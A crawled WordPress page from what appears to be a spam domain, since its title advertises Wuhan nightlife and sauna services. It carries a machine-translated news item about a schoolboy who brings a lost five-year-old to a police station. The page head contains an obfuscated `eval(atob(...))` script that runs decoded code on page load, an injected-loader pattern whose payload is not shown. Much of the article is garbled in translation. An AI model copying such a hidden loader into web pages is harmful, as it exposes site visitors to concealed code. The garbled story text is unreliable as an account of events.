

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xyqlz2009.cn/d4/415
body_size: 11212
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head itemscope itemtype="https://schema.org/WebSite">

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="http://www.xyqlz2009.cn/xmlrpc.php">

<title>12-year-old children send 5-year-old children to the police station. &#8211; 武汉夜生活网论坛|武汉桑拿论坛|武汉狼盟|武汉品茶网</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="武汉夜生活网论坛|武汉桑拿论坛|武汉狼盟|武汉品茶网 &raquo; Feed" href="http://www.xyqlz2009.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="武汉夜生活网论坛|武汉桑拿论坛|武汉狼盟|武汉品茶网 &raquo; 评论 Feed" href="http://www.xyqlz2009.cn/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.xyqlz2009.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.xyqlz2009.cn%2Fd4%2F415" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.xyqlz2009.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.xyqlz2009.cn%2Fd4%2F415&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://www.xyqlz2009.cn/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://www.xyqlz2009.cn/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://www.xyqlz2009.cn/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://www.xyqlz2009.cn/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://www.xyqlz2009.cn/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://www.xyqlz2009.cn/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=http://www.xyqlz2009.cn/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://www.xyqlz2009.cn/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='publisherlypro-stylesheet-css' href='http://www.xyqlz2009.cn/wp-content/themes/publisherly/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.xyqlz2009.cn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.xyqlz2009.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.xyqlz2009.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.xyqlz2009.cn/wp-json/wp/v2/posts/415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.xyqlz2009.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.xyqlz2009.cn/d4/415" />
<link rel='shortlink' href='http://www.xyqlz2009.cn/?p=415' />

	<style>

		
	</style>


<script>eval(atob("[base64]"));</script>
</head>

<body class="wp-singular post-template-default single single-post postid-415 single-format-standard wp-theme-publisherly">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<header id="masthead" class="site-header">

	<div class="wrapper">

			<div class="site-branding">

				
			<p class="site-title"><a href="http://www.xyqlz2009.cn/" rel="home">武汉夜生活网论坛|武汉桑拿论坛|武汉狼盟|武汉品茶网</a></p>

		
			</div><!-- .site-branding -->

			
		</div><!-- /header-wrapper -->

	</header><!-- .site-header -->


<div id="content" class="site-content" >

	<div id="primary" class="content-wrapper">

		<main id="main" class="site-main" role="main">

			
<article id="post-415" class="clearfix" class="post-415 post type-post status-publish format-standard hentry category-d4 tag-25 tag-27 tag-13 tag-16 tag-7 tag-10">

	<div class="entry">

		<header class="entry-header">

			<h1 class="entry-title">12-year-old children send 5-year-old children to the police station.</h1>
		</header><!-- /page-header -->

		<div class="entry-meta">

			2024年3月2日 | admin | <a href="http://www.xyqlz2009.cn/category/d4" rel="category tag">D4</a>
		</div>

		<div class="entry-content">
			<div class="dpu8C _2kCxD ">
<p>At 19 o&#8217;clock on February 21,</p>
</div>
<div class="dpu8C _2kCxD ">
<p><strong>A boy in his early teens.</strong><strong>With a little boy of four or five years old.</strong></p>
</div>
<div class="dpu8C _2kCxD ">
<p>Came to Zhanyi Public Security Bureau</p>
</div>
<div class="dpu8C _2kCxD ">
<p>Jinlong police station duty room</p>
</div>
<div class="dpu8C _2kCxD ">
<p>Tell the police</p>
</div>
<div class="dpu8C _2kCxD ">
<p><strong>&quot;Uncle, this child is lost.&quot;</strong></p>
</div>
<div class="_3hMwG _2kCxD ">
<div class="_1NCGf"><img decoding="async" src="http://www.xyqlz2009.cn/wp-content/uploads/2023/12/Vs0vu7dG.jpg" width="640" class="_1g4Ex _1i_Oe"></div>
</div>
<div class="dpu8C _2kCxD ">
<p>The police know the situation and know that</p>
</div>
<div class="dpu8C _2kCxD ">
<p>The big boy&#8217;s surname is Han</p>
</div>
<div class="dpu8C _2kCxD ">
<p>It&#8217;s Xiping Primary School in Zhanyi District.</p>
</div>
<div class="dpu8C _2kCxD ">
<p>A sixth-grade student</p>
</div>
<div class="dpu8C _2kCxD ">
<p>See this little boy in the street.</p>
</div>
<div class="dpu8C _2kCxD ">
<p>Standing alone in the street crying</p>
</div>
<div class="dpu8C _2kCxD ">
<p>Go forward and ask.</p>
</div>
<div class="dpu8C _2kCxD ">
<p>I learned that the little boy and grandma got lost when they went to the street.</p>
</div>
<div class="dpu8C _2kCxD ">
<p>He took him to the police station.</p>
</div>
<div class="dpu8C _2kCxD ">
<p>Hope the police uncle.</p>
</div>
<div class="dpu8C _2kCxD ">
<p>Can help the little boy find his grandmother</p>
</div>
<div class="dpu8C _2kCxD ">
<p><strong>The police immediately gave a verbal praise to Xiao Han.</strong></p>
</div>
<div class="_3hMwG _2kCxD ">
<div class="_1NCGf"><img decoding="async" src="http://www.xyqlz2009.cn/wp-content/uploads/2023/12/AkIEfMDQ.jpg" width="640" class="_1g4Ex _1i_Oe"></div>
</div>
<div class="dpu8C _2kCxD ">
<p>After seeing off Han provided.</p>
</div>
<div class="dpu8C _2kCxD ">
<p>The police brought oranges for the little boy.</p>
</div>
<div class="dpu8C _2kCxD ">
<p>And played a game with him.</p>
</div>
<div class="dpu8C _2kCxD ">
<p>After the little boy&#8217;s mood stabilized,</p>
</div>
<div class="dpu8C _2kCxD ">
<p>Information about him and his family</p>
</div>
<div class="dpu8C _2kCxD ">
<p>It was also successfully &quot;set out&quot; by the police.</p>
</div>
<div class="dpu8C _2kCxD ">
<p>The little boy&#8217;s surname is Dong.</p>
</div>
<div class="dpu8C _2kCxD ">
<p>I am five years old this year.</p>
</div>
<div class="dpu8C _2kCxD ">
<p>When I was working with my grandmother from Kirin to Zhanyi</p>
</div>
<div class="dpu8C _2kCxD ">
<p>Get separated in the street</p>
</div>
<div class="dpu8C _2kCxD ">
<p>The police then contacted the child&#8217;s family.</p>
</div>
<div class="dpu8C _2kCxD ">
<p>in a moment</p>
</div>
<div class="dpu8C _2kCxD ">
<p>The father of the child rushed to the police station.</p>
</div>
<div class="dpu8C _2kCxD ">
<p>After confirming the identity</p>
</div>
<div class="dpu8C _2kCxD ">
<p>The police handed the child over to his father.</p>
</div>
<div class="_3hMwG _2kCxD ">
<div class="_1NCGf"><img decoding="async" src="http://www.xyqlz2009.cn/wp-content/uploads/2023/12/d369J4sW.jpg" width="640" class="_1g4Ex _1i_Oe"></div>
</div>
<div class="dpu8C _2kCxD ">
<p>After subsequent understanding</p>
</div>
<div class="dpu8C _2kCxD ">
<p>During the winter vacation</p>
</div>
<div class="dpu8C _2kCxD ">
<p>After school starts.</p>
</div>
<div class="dpu8C _2kCxD ">
<p>The police station and school will praise Xiao Han.</p>
</div>
<div class="_3hMwG">
<div class="_26vAC "><span data-testid="report-btn">Reporting/feedback</span></div>
</div>
		</div><!-- /entry-content -->

	</div><!-- /entry -->

</article><!-- /article -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.xyqlz2009.cn/d4/413" rel="prev"><span class="meta-navigation">Previous </span><span class="title-navigation">Is running training a ＂real effort＂ only if you are ＂tired to vomit＂？</span></a></div><div class="nav-next"><a href="http://www.xyqlz2009.cn/b2/420" rel="next"><span class="meta-navigation">Next </span><span class="title-navigation">[Concern] How to taste glutinous rice balls healthily during the Lantern Festival on the fifteenth day of the first month？</span></a></div></div>
	</nav>
		</main><!-- /main -->

	</div><!-- /content-wrapper -->

	
<aside id="sidebar-right" class="widget-area" role="complementary">

	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://www.xyqlz2009.cn/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button wp-element-button" type="submit" >搜索</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期文章</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.xyqlz2009.cn/a1/4605">Vitalik advocates zk anonymous voting mechanism to solve social problems</a></li>
